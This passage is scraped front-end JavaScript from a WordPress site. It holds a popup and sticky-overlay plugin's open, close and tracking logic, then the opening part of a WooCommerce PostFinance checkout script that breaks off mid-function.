			var ov_id = jQuery( this ).attr( 'href' ) || jQuery( this ).attr( 'data-id' );
			
			
			var overlay = jQuery( ov_id );
			
			if( overlay.size() ){
				
				if( overlay.hasClass( 'otw-first-show-sticky' ) ){
					overlay.addClass( 'otw-link-opened' );
					
					if( overlay.find( '.otw-show-man-label' ).size() ){
						overlay.find( '.otw-show-man-label' ).click();
					}else{
						overlay.find( '.otw-show-label' ).click();
					}
				}else if( overlay.hasClass( 'otw-link-opened' ) ){
					if( overlay.find( '.otw-show-man-label' ).size() ){
						overlay.find( '.otw-show-man-label' ).click();
					}else{
						overlay.find( '.otw-show-label' ).click();
					}
				}else{
					overlay.addClass( 'otw-link-opened' );
					overlay.removeClass( 'otw-show-sticky-link' );
				}
			};
		} );
	}
	
	//open after page loads
	if( jQuery( '.otw-show-sticky-loads' ).size() ){
	
		jQuery( '.otw-show-sticky-loads' ).each( function(){
		
			var node = jQuery( this );
			
			if( node.find( '.otw-first-show-sticky' ).size() > 0 ){
				return;
			}
			
			var sticky_id = 0;
			
			if( node.find( '.otw-sticky-man' ).size() ){
				sticky_id = node.find( '.otw-sticky-man' ).attr( 'id' );
			}else{
				sticky_id = node.find( '.otw-sticky' ).attr( 'id' );
			}
			
			jQuery.ajax({
				
				type: 'post',
				data: { 
					otw_overlay_action: 'otw-overlay-tracking',
					method: 'open_loads',
					overlay_id: sticky_id
				},
				success: function( response ){
				
					if( response == 'open' ){
						node.removeClass( 'otw-show-sticky-loads' );
						
						
						if( node.find( '.otw-sticky-man' ).size() ){
							node.find( '.otw-sticky-man' ).css( 'visibility', 'visible' );
						}
					}
				}
			});
		} );
	};
	
	//open after seconds on site
	if( jQuery( '.otw-show-sticky-seconds' ).size() ){
		
		jQuery( '.otw-show-sticky-seconds' ).each( function(){
		
			var node = jQuery( this );
			
			if( node.find( '.otw-first-show-sticky' ).size() > 0 ){
				return;
			}
			
			otw_show_sticky_by_seconds( node, false, 1 );
			
			
		} );
	};
	
	if( jQuery( '.lh-otw-show-sticky-seconds' ).size() ){
		
		jQuery( '.lh-otw-show-sticky-seconds' ).each( function(){
		
			var node = jQuery( this );
			
			otw_show_sticky_by_seconds( node, false, 2 );
			
		} );
	};
	
	//open after page delay
	if( jQuery( '.otw-show-sticky-delay' ).size() ){
	
		jQuery( '.otw-show-sticky-delay' ).each( function(){
			
			var node = jQuery( this );
			setTimeout( function(){ 
				node.removeClass( 'otw-show-sticky-delay' ); 
				
				if( node.find( '.otw-sticky-man' ).size() ){
					node.find( '.otw-sticky-man' ).css( 'visibility', 'visible' );
				}
			}, node.attr( 'data-param' ) );
		} );
	};
	
	//open light boxes
	if( jQuery( '.lh-otw-show-sticky-load' ).size() ){
	
		jQuery( '.lh-otw-show-sticky-load' ).each( function(){
			
			var node = jQuery( this );
			otwOpenMagnificPopup( node );
			
		} );
	};
	
	//lilght open after page delay
	if( jQuery( '.lh-otw-show-sticky-delay' ).size() ){
	
		jQuery( '.lh-otw-show-sticky-delay' ).each( function(){
			
			var node = jQuery( this );
			
			setTimeout( function(){ 
				node.removeClass( 'lh-otw-show-sticky-delay' );
				otwOpenMagnificPopup( node );
			}, node.attr( 'data-param' ) );
		} );
	};
	
	//open light box after page loads
	if( jQuery( '.lh-otw-show-sticky-loads' ).size() ){
	
		jQuery( '.lh-otw-show-sticky-loads' ).each( function(){
		
			var node = jQuery( this );
			jQuery.ajax({
				
				type: 'post',
				data: { 
					otw_overlay_action: 'otw-overlay-tracking',
					method: 'open_loads',
					overlay_id: node.attr( 'id' )
				},
				success: function( response ){
				
					if( response == 'open' ){
						otwOpenMagnificPopup( node );
					}
				}
			});
		} );
	};
	
	
	
	//open from links
	// Inline popups
	jQuery('.otw-display-overlay').click( function(){
		
		var ov_id_code = jQuery( this ).attr( 'href' ) || jQuery( this ).attr( 'data-id' );
		
		var ov_id = ov_id_code.replace( /^#/, '' );
		
		if( jQuery( '#' + ov_id ).size() == 0 ){
			
			jQuery.ajax({
				
				type: 'post',
				data: '&otwcalloverlay=' + ov_id,
				
				success: function( response ){
					
					jQuery( 'body' ).append( response );
					
					if( jQuery( '#' + ov_id ).hasClass( 'otw-sticky-man' ) ){
						
						otw_init_man_sticky( jQuery( '#' + ov_id ) );
						
						otw_init_close_effects();
					}else{
						
						otw_set_scrolling();
						
						jQuery( '#' + ov_id ).find('.otw-hide-label').click(function(){
							jQuery(this).parent().toggleClass("otw-hide-sticky");
							jQuery(this).parent().toggleClass("otw-show-sticky");
							
							otw_overlay_background( jQuery(this).parent(), 'hide' );
						});
						jQuery( '#' + ov_id ).find('.otw-show-label').click(function(){
							
							jQuery(this).parent().toggleClass("otw-hide-sticky");
							jQuery(this).parent().toggleClass("otw-show-sticky");
							
							otw_overlay_background( jQuery(this).parent(), 'show' );
						});
						
						otw_set_scrolling();
						
						otw_overlay_with_admin_bar();
						
						otw_set_up_show_hide_buttons();
						
						set_up_close_button_events( jQuery( '#' + ov_id ) );
						
						otw_init_close_effects();
						
						setTimeout( function(){
							jQuery( '#' + ov_id ).find('.otw-show-label').click();
						}, 100 );
					}
				}
			});
		}else{
			if( jQuery( '#' + ov_id ).hasClass( 'otw-sticky-man' ) ){
				jQuery( '#' + ov_id ).find( '.otw-show-man-label' ).click();
			}else{
				jQuery( '#' + ov_id ).find( '.otw-show-label' ).click();
			}
		}
	});
	
	jQuery('.otw-display-popup-link').each( function(){
	
		var ov_data_id = jQuery( this ).attr( 'href' ) || jQuery( this ).attr( 'data-id' );
		var ov_id = ov_data_id.replace( /^#/, '' );
		
		var effects = jQuery( this ).attr( 'data-effect' );
		
		if( jQuery( '#' + ov_id ).size() ){
			
			var params = {
				callbacks: {
					beforeOpen: function() {
						this.st.mainClass = this.st.el.attr('data-effect');
					},
					open: function(){
						if( this.content.hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( this.content.hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( this.content.hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
					},
					close: function(){
						otwCloseMagnificPopup( this.content );
					}
				},
				removalDelay: 500, //delay removal by X to allow out-animation
				midClick: true
			};
			params = otw_magnificPopup_params( jQuery( '#' + ov_id ), params );
			
			jQuery( this ).magnificPopup( params );
		}else{
			var params = {
				type: 'ajax',
				ajax: {
					settings: {
						method: 'post',
						data: '&otwcalloverlay=' + ov_id
					}
				},
				callbacks: {
					ajaxContentAdded: function(){
						
						if( jQuery( this.content[2] ).hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
						otw_set_scrolling();
						
						otw_init_close_effects();
					},
					close: function(){
						otwCloseMagnificPopup( jQuery( this.content[2] ) );
					}
				},
				mainClass: effects,
				removalDelay: 500, //delay removal by X to allow out-animation
				midClick: true
			}
			
			params = otw_magnificPopup_params( effects, params );
			
			jQuery( this ).magnificPopup( params );
		};
	} );
	
	jQuery('.otw-display-hinge').each( function(){
	
		var ov_id = jQuery( this ).attr( 'href' ).replace( /^#/, '' );
		
		var effects = 'mfp-with-fade';
		
		if( jQuery( this ).attr( 'data-effect' ).length ){
			effects = effects + ' '+ jQuery( this ).attr( 'data-effect' );
		}
		
		if( jQuery( '#' + ov_id ).size() ){
			var params = {
				mainClass: 'mfp-with-fade',
				callbacks: {
					beforeOpen: function() {
						this.st.mainClass = this.st.el.attr('data-effect');
					},
					beforeClose: function() {
						this.content.addClass('hinge');
					},
					close: function() {
						this.content.removeClass('hinge');
						otwCloseMagnificPopup( this.content );
					},
					open: function(){
						if( this.content.hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( this.content.hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( this.content.hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
					}
				},
				removalDelay: 1000, //delay removal by X to allow out-animation
				midClick: true
			}
			params = otw_magnificPopup_params( jQuery( '#' + ov_id ), params );
			
			jQuery( this ).magnificPopup( params );
		}else{
			
			var params = {
				type: 'ajax',
				ajax: {
					settings: {
						method: 'post',
						data: '&otwcalloverlay=' + ov_id
					}
				},
				mainClass: effects,
				removalDelay: 1000, //delay removal by X to allow out-animation
				callbacks: {
					ajaxContentAdded: function(){
						
						if( jQuery( this.content[2] ).hasClass( 'hide-overlay-for-small' ) ){
							this.bgOverlay.addClass( 'hide-overlay-for-small' );
							this.container.addClass( 'hide-overlay-for-small' );
							this.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_large' ) ){
							this.bgOverlay.addClass( 'otw_no_device_large' );
							this.container.addClass( 'otw_no_device_large' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
						}
						if( jQuery( this.content[2] ).hasClass( 'otw_no_device_small' ) ){
							this.bgOverlay.addClass( 'otw_no_device_small' );
							this.container.addClass( 'otw_no_device_small' );
							this.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
						}
						
						otw_set_scrolling();
						
						otw_init_close_effects();
						
					},
					beforeClose: function() {
						this.content.addClass('hinge');
					},
					close: function() {
						this.content.removeClass('hinge');
						
						otwCloseMagnificPopup( jQuery( this.content[2] ) );
					}
				},
				midClick: true
			};
			
			params = otw_magnificPopup_params( effects, params );
			
			jQuery( this ).magnificPopup( params );
		}
	} );
	
	otw_overlay_with_admin_bar();
	
	
	
} );

otw_format_element_selector = function( selector ){
	
	if( typeof( selector ) == 'string' ){
		
		if( selector.match( /^\#/ ) ){
			return selector;
		}
		if( selector.match( /^\./ ) ){
			return selector;
		}
		
		return '#' + selector + ', .' + selector;
	}
	return '';
};

otw_init_status_classes = function(){
	
	jQuery( '.otw-right-sticky.scrolling-position.otw-hide-sticky' ).each( function(){
		
		if( !jQuery( this ).hasClass( 'otw-right-sticky-closed' ) ){
			jQuery( this ).addClass( 'otw-right-sticky-closed' );
		}
	});
};

otw_init_close_effects = function(){
	
	if( jQuery( '.otw-close-sticky-scroll, .lh-otw-close-sticky-scroll, .otw-close-sticky-scrollto, .lh-otw-close-sticky-scrollto' ).size() ){
		
		var scroll_close_nodes = jQuery( '.otw-close-sticky-scroll' );
		var scroll_close_lh_nodes = jQuery( '.lh-otw-close-sticky-scroll' );
		var scrollto_close_nodes = jQuery( '.otw-close-sticky-scrollto' );
		var scrollto_close_lh_nodes = jQuery( '.lh-otw-close-sticky-scrollto' );
		
		jQuery( window ).scroll( function(){
			
			var percentige = Math.floor( ( jQuery(window).scrollTop() / jQuery(document).height() ) * 100 );
			
			scroll_close_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.parent().attr( 'data-closeparam' );
				
				if( settingValue <= percentige ){
					
					if( node.hasClass( 'otw-show-sticky' ) ){
						if( node.find( '.otw-hide-label' ).size() ){
							node.find( '.otw-hide-label' ).click();
						}
						if( node.find( '.otw-hide-man-label' ).size() ){
							node.find( '.otw-hide-man-label' ).click();
						}
					}
				}
			});
			
			scroll_close_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = node.attr( 'data-closeparam' );
				
				if( settingValue <= percentige ){
					
					if( !node.hasClass( 'mfp-hide') ){
						if( node.find( 'button.mfp-close' ) ){
							node.find( 'button.mfp-close' ).click();
						}
					}
				}
			});
			
			scrollto_close_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.parent().attr( 'data-closeparam' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( node.hasClass( 'otw-show-sticky' ) ){
							if( node.find( '.otw-hide-label' ).size() ){
								node.find( '.otw-hide-label' ).click();
							}
							if( node.find( '.otw-hide-man-label' ).size() ){
								node.find( '.otw-hide-man-label' ).click();
							}
						}
					};
				};
			});
			
			scrollto_close_lh_nodes.each( function(){
				
				var node = jQuery( this );
				
				var settingValue = otw_format_element_selector( node.attr( 'data-closeparam' ) );
				
				if( jQuery( settingValue ).size() ){
					
					if( jQuery( settingValue ).position().top <= jQuery(window).scrollTop() ){
						
						if( !node.hasClass( 'mfp-hide') ){
							if( node.find( 'button.mfp-close' ) ){
								node.find( 'button.mfp-close' ).click();
							}
						}
					};
				};
			});
		});
	}
}

otw_overlay_background = function( node, type ){
	
	if( node.hasClass( 'otw-full-bar' ) && node.hasClass( 'otw-with-ovbackground' ) ){
		
		var background_class = '';
		var background_style = '';
		
		var classes = node.attr( 'class' ).split( /\s+/ );
		
		for( var cC = 0; cC < classes.length; cC++ ){
			
			if( classes[cC].match( /^otw\-overlay\-pattern\-([0-9]+)$/ ) ){
				if( background_class.length ){
					background_class = background_class + ' ' + classes[cC];
				}else{
					background_class = classes[cC];
				}
			}
			else if( classes[cC].match( /^otw_no_device_small$/ ) ){
				
				if( background_class.length ){
					background_class = background_class + ' ' + classes[cC];
				}else{
					background_class = classes[cC];
				}
			}
		};
		
		if( node.attr( 'data-style' ) && node.attr( 'data-style' ).length ){
			var background_style = node.attr( 'data-style' );
		}
		
		if( type == 'show' ){
			if( jQuery( '#otw-overwray-background-wrapper' ).size() == 0 ){
				jQuery( 'body' ).append( '<div id="otw-overwray-background-wrapper"></div>' );
			}
			jQuery( '#otw-overwray-background-wrapper' ).show();
			
			if( background_class.length ){
				jQuery( '#otw-overwray-background-wrapper' ).attr( 'class', background_class );
			}else{
				jQuery( '#otw-overwray-background-wrapper' ).removeAttr( 'class' );
			}
			
			if( background_style.length ){
				jQuery( '#otw-overwray-background-wrapper' ).attr( 'style', background_style );
			}else{
				jQuery( '#otw-overwray-background-wrapper' ).removeAttr( 'style' );
			}
		}else{
			if( jQuery( '#otw-overwray-background-wrapper' ).size() > 0 ){
				jQuery( '#otw-overwray-background-wrapper' ).hide();
			}
		}
	}
}

otw_init_man_bars = function(){

	jQuery( '.otw-sticky-man' ).each( function(){
		
		otw_init_man_sticky( jQuery( this ) );
	} );
}

otw_init_man_sticky = function( node ){
	var otw_man_sticky = new otw_sticky( node );
}

otw_show_sticky_by_seconds = function( node, open_on_load, type ){
	
	if( type == 2 ){
		var sticky_id = node.attr( 'id' );
	}else{
		if( node.find( '.otw-sticky-man' ).size() ){
			var sticky_id = node.find( '.otw-sticky-man' ).attr( 'id' );
		}else{
			var sticky_id = node.find( '.otw-sticky' ).attr( 'id' );
		}
	}
	
	try{
		clearTimeout( window[ 'ssec_' + sticky_id ] );
	}catch( e ){};
	
	
	jQuery.ajax({
		
		type: 'post',
		data: { 
			otw_overlay_action: 'otw-overlay-tracking',
			method: 'open_seconds',
			overlay_id: sticky_id
		},
		success: function( response ){
			
			if( response.match( /^\d+$/ ) ){
			
				window[ 'ssec_' + sticky_id ] = setTimeout( function(){
				
					if( type == 2 ){
						otwOpenMagnificPopup( node );
					}else{
						if( open_on_load ){
							if( node.find( '.otw-show-man-label' ).size() ){
								node.find( '.otw-show-man-label' ).click();
							}else{
								node.find( '.otw-show-label' ).click();
							}
						}
					}
					
					if( node.find( '.otw-sticky-man' ).size() ){
						node.find( '.otw-sticky-man' ).css( 'visibility', 'visible' );
					}
					node.removeClass( 'otw-show-sticky-seconds' );
				}, response * 1000 );
			};
		}
	});
};

set_up_close_button_events = function( selector ){
	
	//close forever events
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-forever' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-forever' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			if( jQuery( this ).find( '.otw-hide-label' ).size() ){
				
				jQuery( this ).find( '.otw-hide-label' ).click( function(){
					
					node.find( '.otw-show-label' ).hide();
					
					jQuery.ajax({
							
						type: 'post',
						data: { 
							otw_overlay_action: 'otw-overlay-tracking',
							method: 'close_forever',
							overlay_id: node.attr( 'id' )
						}
					});
				} );
			};
			if( jQuery( this ).find( '.otw-hide-man-label' ).size() ){
				
				jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
					
					node.find( '.otw-show-man-label' ).hide();
					
					jQuery.ajax({
							
						type: 'post',
						data: { 
							otw_overlay_action: 'otw-overlay-tracking',
							method: 'close_forever',
							overlay_id: node.attr( 'id' )
						}
					});
				} );
			};
		} );
	};
	
	//close for number of page loads
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-loads' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-loads' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			jQuery( this ).find( '.otw-hide-label' ).click( function(){
				
				node.find( '.otw-show-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_loads',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
			jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
				
				node.find( '.otw-show-man-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_loads',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
		} );
	};
	
	//close for number of days
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-days' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-days' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			jQuery( this ).find( '.otw-hide-label' ).click( function(){
				
				node.find( '.otw-show-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_days',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
			
			jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
				
				node.find( '.otw-show-man-label' ).hide();
				
				jQuery.ajax({
						
					type: 'post',
					data: { 
						otw_overlay_action: 'otw-overlay-tracking',
						method: 'close_days',
						overlay_id: node.attr( 'id' )
					}
				});
			} );
		} );
	};
	
	//close until page reload
	var links = false;
	if( selector ){
		
		if( selector.hasClass( 'otw-close-page' ) ){
			var links = jQuery(  selector  );
		}
	}else{
		var links = jQuery( '.otw-close-page' );
	}
	
	if( links && links.size() ){
	
		links.each( function(){
		
			var node = jQuery( this );
			jQuery( this ).find( '.otw-hide-label' ).click( function(){
				
				node.find( '.otw-show-label' ).hide();
				
			} );
			
			jQuery( this ).find( '.otw-hide-man-label' ).click( function(){
				
				node.find( '.otw-show-man-label' ).hide();
				
			} );
		} );
	};
}

otw_set_scrolling_content = function(){

	jQuery( '.otw-small-csr.fixed-position' ).each( function(){
	
		
		var section = jQuery( this ).find( '.otw-sticky-content' );
		
		var section_height = jQuery( this ).outerHeight();
		var section_position = jQuery( this ).position();
		
		var window_height = jQuery( window ).height();
		
		var end_point = Number( section_position.top ) + Number( section_height );
		
		if( end_point > window_height ){
			
			section.css( 'height', ( section.height() - ( end_point - window_height ) - 20 ) + 'px' );
			
			section.css( 'overflow', 'auto' );
		}
	});
}


otw_set_full_bar_height = function(){
	
	jQuery( '.otw-full-bar' ).each( function(){
	
		var node = jQuery( this );
		
		if( node.hasClass( 'otw-left-sticky' ) ||  node.hasClass( 'otw-right-sticky' ) ){
			
			var new_height = jQuery( 'body' ).height();
			
			node.css( 'height', new_height + 'px' );
		};
	});
	
};

otw_set_scrolling = function(){

	if( jQuery( window ).width() <= 767 ){
		jQuery( '.otw-small-csr' ).each( function(){
			
			var node = jQuery( this );
			
			if( node.hasClass( 'fixed-position' ) ){
				
				if( node.find( 'section' ).height() > jQuery( window ).height() ){
					    
						if( node.hasClass( 'otw-top-sticky' ) || node.hasClass( 'otw-bottom-sticky' ) ){
							
							node.find( 'section' ).css( 'height', ( jQuery( window ).height() -  node.find( '.otw-hide-label' ).height() - 100 ) + 'px' );
						}else{
							
							node.find( 'section' ).css( 'height', ( jQuery( window ).height() - 100 ) + 'px' );
						}
						node.find( 'section' ).css( 'overflow', 'auto' );
				}
				if( node.find( 'section' ).width() > jQuery( window ).width() ){
						
						if( node.hasClass( 'otw-left-sticky' ) || node.hasClass( 'otw-right-sticky' ) ){
							node.find( 'section' ).css( 'width', ( jQuery( window ).width() -  node.find( '.otw-hide-label' ).width() - 100 ) + 'px' );
						}else{
							node.find( 'section' ).css( 'width', ( jQuery( window ).width() ) + 'px' );
						}
						node.find( 'section' ).css( 'overflow', 'auto' );
				}
			}else if( node.parents( '.mfp-content' ).size() ){
				
				if( node.parents( '.mfp-content' ).width() > jQuery( window ).width() ){
					
					node.parents( '.mfp-content' ).css( 'width', ( jQuery( window ).width() - 100 )+ 'px' );
					node.parents( '.mfp-content' ).css( 'overflow', 'auto' );
				}
				if( node.parents( '.mfp-content' ).height() > jQuery( window ).height() ){
					
					node.parents( '.mfp-content' ).css( 'height', ( jQuery( window ).height() - 100 ) + 'px' );
					node.parents( '.mfp-content' ).css( 'overflow', 'auto' );
				}
			}
		} );
	}
};

otw_set_up_show_hide_buttons = function(){
	
	jQuery( '.otw-sticky.otw-left-sticky  .otw-btn-vertical' ).each( function(){
			jQuery( this ).css( 'margin-left', ( jQuery( this ).outerHeight() ) + 'px' );
	} );
};

otw_overlay_with_admin_bar = function(){

	var admin_bar = jQuery( '#wpadminbar' );
	
	if( admin_bar.size() ){
		
		
		jQuery( '.otw-sticky.otw-top-sticky, .otw-sticky.otw-left-sticky, .otw-sticky.otw-right-sticky ' ).each( function(){
			
		//	if( jQuery( 'body' ).css( 'position') != 'relative' ){
				if( typeof( this.wpadminbar_fixed ) == 'undefined' ){
					jQuery( this ).css( 'top',  jQuery( this ).position().top + admin_bar.height() );
					
					this.wpadminbar_fixed = 1;
				}
		//	}
		} )
	
	}
}

otwCloseMagnificPopup = function( popup ){
	
	if( popup.hasClass( 'otw-close-forever' ) ){
		
		jQuery.ajax({
			type: 'post',
			data: { 
				otw_overlay_action: 'otw-overlay-tracking',
				method: 'close_forever',
				overlay_id: popup.attr( 'id' )
			}
		});
	}else if( popup.hasClass( 'otw-close-loads' ) ){
		
		jQuery.ajax({
			type: 'post',
			    data: {
				otw_overlay_action: 'otw-overlay-tracking',
				method: 'close_loads',
				overlay_id: popup.attr( 'id' )
			}
		});
	}else if( popup.hasClass( 'otw-close-days') ){
		
		jQuery.ajax({
			type: 'post',
			data: {
				otw_overlay_action: 'otw-overlay-tracking',
				method: 'close_days',
				overlay_id: popup.attr( 'id' )
			}
		});
	}
}
otwOpenMagnificPopup = function( node ){
	
	var is_hinge = false;
	var close_delay = 500;
	var main_class = '';
	
	if( node.attr( 'data-ceffect' ) && ( node.attr( 'data-ceffect' ) == 'hinge' ) ){
		is_hinge = true;
	}
	
	var ppCallbacks = {
		beforeOpen: function() {
			this.st.mainClass = node.attr('data-effect'); 
		},
		open: function(){
		
			otw_init_magnificPopup( this );
		},
		close: function(){
			otwCloseMagnificPopup( this.content );
		}
	};
	
	if( is_hinge ){
		
		ppCallbacks.beforeClose = function() {
			this.content.addClass('hinge');
		}
		ppCallbacks.close = function() {
			this.content.removeClass('hinge');
			otwCloseMagnificPopup( this.content );
		}
		close_delay = 1000;
		main_class = 'mfp-with-fade';
	};
	
	var params = {
		mainClass: main_class,
		removalDelay: close_delay,
		items: {
			src: node,
			type: 'inline'
		},
		callbacks: ppCallbacks
	}
	params = otw_magnificPopup_params( node, params );
	
	jQuery.magnificPopup.open( params );
}

otw_magnificPopup_params = function( node, params ){
	
	params.closeBtnInside = true;
	params.closeOnContentClick = false;
	params.closeOnBgClick = true;
	params.showCloseBtn = true;
	
	if( typeof( node ) == 'string' ){
		
		if( node.match( /otw\-never\-close/ ) ){
			
			params.closeBtnInside = false;
			params.showCloseBtn = false;
			params.closeOnContentClick = false;
			params.closeOnBgClick = false;
			params.enableEscapeKey = false;
			
		}else{
			if( node.match( /otw\-no\-close\-button/ ) ){
				params.closeBtnInside = false;
				params.showCloseBtn = false;
			}
			
			if( node.match( /otw\-close\-on\-content/ ) ){
				params.closeOnContentClick = true;
			}
			
			if( node.match( /otw\-no\-close\-bkg/ ) ){
				params.closeOnBgClick = false;
			}
		}
	}else{
		if( node.hasClass( 'otw-never-close' ) ){
			params.closeBtnInside = false;
			params.showCloseBtn = false;
			params.closeOnContentClick = false;
			params.closeOnBgClick = false;
			params.enableEscapeKey = false;
			
		}else{
			if( node.hasClass( 'otw-no-close-button' ) ){
				params.closeBtnInside = false;
				params.showCloseBtn = false;
			}
			
			if( node.hasClass( 'otw-close-on-content' ) ){
				params.closeOnContentClick = true;
			}
			
			if( node.hasClass( 'otw-no-close-bkg' ) ){
				params.closeOnBgClick = false;
			}
		}
	}
	return params;
}


otw_init_magnificPopup = function( popupObject ){
	
	if( popupObject.content.attr( 'data-index' ) && Number( popupObject.content.attr( 'data-index' ) ) > 0 ){
		
		popupObject.bgOverlay.zIndex( Number( popupObject.content.attr( 'data-index' ) ) );
		popupObject.container.parents( '.mfp-wrap' ).zIndex( Number( popupObject.content.attr( 'data-index' ) ) + 1 );
	}
	
	if( popupObject.content.hasClass( 'hide-overlay-for-small' ) ){
		popupObject.bgOverlay.addClass( 'hide-overlay-for-small' );
		popupObject.container.addClass( 'hide-overlay-for-small' );
		popupObject.container.parents('.mfp-wrap').addClass( 'hide-overlay-for-small' );
	}
	if( popupObject.content.hasClass( 'otw_no_device_large' ) ){
		popupObject.bgOverlay.addClass( 'otw_no_device_large' );
		popupObject.container.addClass( 'otw_no_device_large' );
		popupObject.container.parents('.mfp-wrap').addClass( 'otw_no_device_large' );
	}
	if( popupObject.content.hasClass( 'otw_no_device_small' ) ){
		popupObject.bgOverlay.addClass( 'otw_no_device_small' );
		popupObject.container.addClass( 'otw_no_device_small' );
		popupObject.container.parents('.mfp-wrap').addClass( 'otw_no_device_small' );
	}
	
	if( popupObject.content.attr( 'data-style' ) && popupObject.content.attr( 'data-style' ).length ){
		popupObject.bgOverlay.css( 'cssText', popupObject.content.attr( 'data-style' ) );
	}
	
	otw_set_scrolling();
}

--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1
body_size: 11941
content:
(function ($) {
	
	var isSubmitted = false;
	
	var CheckoutObject = {
		
		cssClass: '',
		successCallback: '',
		
		placeOrder: function() {
			var form = $('form.checkout');
			
			var form_data = form.data();
			
			// WGM: Back Button
			if($("input[name=cw-wgm-button-back]").length > 0) {
				return true;
			}
			var selectedPaymentMethodElement = $('input:radio[name=payment_method]:checked');
			var selectedPaymentMethod = selectedPaymentMethodElement.val();
			var secondRun = false;
			if($("input[name=postfinancecw_payment_method_choice]").length > 0) {
				secondRun = true;
				selectedPaymentMethodElement = $("input[name=postfinancecw_payment_method_choice]");
				selectedPaymentMethod = selectedPaymentMethodElement.val();
				
			}
			var moduleName = 'postfinancecw';
			var selectedModuleName = (selectedPaymentMethod != undefined) ?
					selectedPaymentMethod.toLowerCase().substring(0, moduleName.length) : '';
			
			onPostFinanceCwCheckoutPlaceObject = this;
			
			if (moduleName == selectedModuleName) {
				form.addClass('processing');
				if ( form_data["blockUI.isBlocked"] != 1 ) {
					form.block({
						message: null,
						overlayCSS: {
							background: '#fff',
							opacity: 0.6
						}
					});
				}
				
				this.successCallback = previewAuthorization;
				this.cssClass = 'postfinancecw-preview-fields';
				onPostFinanceCwCheckoutPlaceObject = this;
				
				if(secondRun) {
					this.generateOrder(form, selectedPaymentMethod);
					return false;
				}

				var validateFunctionName = 'cwValidateFields'+selectedPaymentMethod.toLowerCase();
				var validateFunction = window[validateFunctionName];
				
				if (typeof validateFunction != 'undefined') {
					validateFunction(function(valid){onPostFinanceCwCheckoutPlaceObject.successCall();}, function(errors, valid){onPostFinanceCwCheckoutPlaceObject.failureCall(errors, valid);});
					return false;
				}
				onPostFinanceCwCheckoutPlaceObject.successCall();
				
				return false;
			}
	
		},
	
		failureCall: function(errors, valid){
			alert(errors[Object.keys(errors)[0]]);
			var form = $('form.checkout');
			form.removeClass('processing').unblock();
			form.find( '.input-text, select' ).blur();
		},
	
		successCall : function(){
			
			var form = $('form.checkout');
			var selectedPaymentMethodElement = $('input:radio[name=payment_method]:checked');
			var selectedPaymentMethod = selectedPaymentMethodElement.val();
			
			onPostFinanceCwCheckoutPlaceObject = this;
				
